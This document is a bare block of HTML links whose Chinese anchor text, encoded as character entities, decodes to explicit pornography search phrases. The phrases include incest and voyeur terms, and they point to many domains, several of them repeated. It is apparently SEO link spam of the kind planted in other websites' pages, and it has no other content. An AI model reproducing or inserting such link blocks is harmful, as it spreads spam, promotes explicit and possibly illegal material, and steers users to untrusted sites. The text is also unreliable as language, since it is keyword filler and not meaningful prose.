<a href="http://haoliwei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://huayinbao.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://383dj.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndssn.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://nananfc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://obxguru.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jscld.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://james-ye.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://843v.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://fheee.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://sgmyy.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://paofuu.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ywcnit.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://jdragon1.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nanren8844.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://winxigrice.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinahuy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://620kb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hkqkl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://lylths.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://tjqpai.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxjs55.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://34kc.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taibon.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zygxk.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://jsirs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://ymytt.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://adspumps.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kszyqz.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://kezeng888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://czzxy.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://277tt.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmxwdzkj.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dywfczx.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://tv698.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://pdkqy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://giyth.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://52mifi.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dibangqd.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://87888333.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://1ghr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://tyobr.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://588608.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://szhylhj.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sglddp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://minnodesign.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://199107.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://titanmic.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chinawingo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://05e4.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://hccgame.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://pdkqy.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jngjtz.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baobeisy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://czgree.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bishengge.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://668suv.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://jjjzhufang.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://315470.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://chinajgf.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hualiandz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://assz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://9mlx.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stwysl.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://hswlx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingjunks.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://zstufashion.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://pyytfs.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://zgglvip.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://668suv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://cdwhg.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zs1012.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://bt-k.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
